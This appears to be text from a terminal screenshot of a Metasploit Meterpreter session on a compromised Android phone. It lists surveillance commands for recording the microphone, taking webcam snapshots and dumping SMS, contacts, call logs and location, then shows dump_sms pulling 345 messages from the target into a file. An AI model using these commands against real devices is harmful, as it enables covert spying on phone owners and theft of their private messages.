 Applications Places Terminal Wed 21:16 1
root@Clay: ~
File Edit View Search Terminal Help
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > ls
No entries exist in /data/data/com.metasploit.stage/files
meterpreter > dump_sms
[*] Fetching 345 sms messages
[*] SMS messages
January 1 2000 00:00:04:19
meterpreter > dump_sms
[*] Fetching 345 sms messages
[*] SMS messages saved to: sms_dump_20170920211618.txt
meterpreter >